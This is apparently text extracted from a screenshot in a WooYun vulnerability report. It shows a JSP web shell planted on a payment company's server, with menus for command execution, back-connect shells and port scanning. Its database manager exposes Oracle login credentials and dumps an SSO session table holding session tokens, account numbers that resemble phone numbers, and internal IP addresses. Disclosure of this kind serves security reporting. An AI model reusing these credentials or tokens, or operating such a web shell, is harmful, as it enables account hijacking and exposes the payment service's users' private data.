 bnk.sdecpay.com (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: sso2 PWD: errors DataBase: Oracle Connect
Run SQL query/queries on database :
select * from "SSO_SESSION"
Query
Query#0 : select * from "SSO_SESSION"
SESSION_ID SSO_ID SYSTEM_ID ACCOUNT_ID PERSISTENT AVAILABLE_TIME AUTO_RESET EXPIRES_TIME CLIENT_IP CLIENT_TYPE CLIENT_REMARK
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER VARCHAR2 DATE VARCHAR2 VARCHAR2 VARCHAR2
hET9j81NRGGCQVtbUgVkt3paSMoYEaQP-1450942136763 0000056431 ecpay 15606416093 1 1728000 1 2016-01-13 15:29:19 192.168.2.224 PC User-Agent:null Referer:null
OaYsznm7rm8zGwF5I2zHSGoMNbXHaRUw-1450942523081 0000056431 ecpay 15606416093 1 1728000 1 2016-01-13 15:35:44 192.168.2.224 PC User-Agent:null Referer:null
kZqx3dk7HoAreH9czDg0vOFQs6DgBK06-1450943465210 0000056431 ecpay 15606416093 1 1728000 1 2016-01-13 15:51:25 192.168.2.224 PC User-Agent:null Referer:null
sQupFGLb59oLVVp7D7FcM8ztCWpWylTM-1450941002437 0000056431 ecpay 15606416093 1 1728000 1 2016-01-13 15:15:13 192.168.2.224 PC User-Agent:null Referer:null
vqpLOHbpitfQ3hCrBf3ZkDfnBXhWAoiL-1450168195358 0000056462 ecpay 15689402918 1 1728000 1 2016-01-04 16:29:56 192.168.2.121 PC User-Agent:%E8%81%94%E8%A1%8C%E6%94%AF%E4%BB%98/1 CFNetwork/758.1.6 Da
V9km0hP82FakAKG0kX1GmPrP0ivDcAAj-1449468140555 0000056378 ecpay 18910855076 1 1728000 1 2015-12-28 11:32:41 124.65.231.114 PC User-Agent:null Referer:null
1vesnqhKRO1k6tXBbV5BfNMf9OSn4vyw-1449552019951 0000056363 ecpay 15606416093 1 1728000 1 2015-12-28 14:47:06 192.168.2.224 PC User-Agent:null Referer:null
UIgALu0KTmKl40w0Ozgvem67YAcLWT4V-1449551950706 0000056369 ecpay 15689402918 1 1728000 1 2015-12-28 16:32:22 192.168.2.94 PC User-Agent:%E8%81%94%E8%A1%8C%E6%94%AF%E4%BB%98/1 CFNetwork/758.1.6 Da
TdFz8M1Bh6st0wTBSKbVb7HnywbqT8Qr-1449626573694 0000056389 ecpay 18310815754 1 1728000 1 2015-12-29 15:23:15 192.168.2.224 PC User-Agent:%E8%81%94%E8%A1%8C%E6%94%AF%E4%BB%98/1 CFNetwork/758.1.6 Da
YC7ZroW3FuJvThs3GnKVXbrCUpLAzKeQ-1449709333734 0000056388 ecpay 15753150015 1 1728000 1 2015-12-30 09:02:16 192.168.2.94 PC User-Agent:%E8%81%94%E8%A1%8C%E6%94%AF%E4%BB%98/1 CFNetwork/758.0.2 Da
l4IVh5pZgjzEmS2XXBlwkmzjM1vcS2q1-1449709360577 0000056388 ecpay 15753150015 1 1728000 1 2015-12-30 09:02:41 192.168.2.94 PC User-Agent:null Referer:null
0cSPOptB59QKGByJvWN1cadsvNN1lCyp-1449712761709 0000056388 ecpay 15753150015 1 1728000 1 2015-12-30 10:14:17 192.168.2.224 PC User-Agent:null Referer:null
EeBjIQTrFY75iRgGNmg7KyzaGCagRwAz-1450678248558 0000056499 ecpay 18310815754 1 1728000 1 2016-01-10 15:52:26 192.168.2.224 PC User-Agent:%E8%81%94%E8%A1%8C%E6%94%AF%E4%BB%98/1 CFNetwork/758.1.6 Da
GZhweXHh6fdSBsqVKR3lpLb7MALXaWqh-1450680562124 0000056485 ecpay 15753150015 1 1728000 1 2016-01-10 15:11:01 192.168.2.94 PC User-Agent:null Referer:null
IBx6un3KpuY67GKA7I6Be152Xs35cNkk-1449738049085 0000056363 ecpay 15606416093 1 1728000 1 2015-12-30 17:03:14 192.168.2.224 PC User-Agent:null Referer:null
Mh6ikezJ55Sm2XNeN9LxQkG6GLirKD9V-1450069640943 0000056407 ecpay 18310815754 1 1728000 1 2016-01-03 13:07:20 192.168.2.224 PC User-Agent:%E8%81%94%E8%A1%8C%E6%94%AF%E4%BB%98/1 CFNetwork/758.1.6 Da
7TGkXS526JIa8A21sib6CeeFNaFxyjbV-1449740759867 0000056389 ecpay 18310815754 1 1728000 1 2015-12-30 17:54:40 192.168.2.224 PC User-Agent:%E8%81%94%E8%A1%8C%E6%94%AF%E4%BB%98/1 CFNetwork/758.1.6 Da
flPgLt3WYE3ALEL0qoa3Tyu9tURzBKoG-1450069611161 0000056407 ecpay 18310815754 1 1728000 1 2016-01-03 13:06:51 192.168.2.224 PC User-Agent:%E8%81%94%E8%A1%8C%E6%94%AF%E4%BB%98/1 CFNetwork/758.1.6 Da
www.wooyun.org